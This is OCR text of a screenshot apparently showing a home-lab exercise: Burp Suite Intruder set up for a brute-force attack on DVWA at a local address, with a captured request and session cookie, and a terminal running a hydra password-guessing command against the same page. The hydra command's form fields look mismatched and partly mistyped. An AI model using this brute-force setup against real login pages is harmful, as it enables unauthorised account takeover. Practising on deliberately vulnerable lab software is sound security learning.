 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
16:17
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
1 2 3 × +
Sniper attack
Target http://10.0.2.2
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=admin&pass
2 Host: 10.0.2.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
4 Accept: text/html,application/xhtml+xml,applica
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.2/vulnerabilities/brute/
9 Cookie: PHPSESSID=ig93admv5si4a00ukeh32uqhp2; s
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
Event log (1) All issues
whoamitang@rootlab: ~/pass
Session Actions Edit View Help
(whoamitang㉿rootlab)-[~/pass]
$ ls
passowrd_list.txt
(whoamitang㉿rootlab)-[~/pass]
$ hydra -l admin -p password http-get-form://10.0.2.2/vulnerabilities/brute/:"log=^USER^&pwd^PASS^&wp-submit=Log+In":"incorrect"
Payloads
Resource pool
Settings
used as payloads.
0
item
]
arious processing tasks on each payload before it is used.
Rule
ncode selected characters within the final payload, for safe
ts.
: ./\=<>?+&*;:"{}|^`#
Memory: 147.1MB Disabled
STRG-RECHTS
11°C
Teilw. sonnig
Search
DEU
10:17 PM
12/8/2025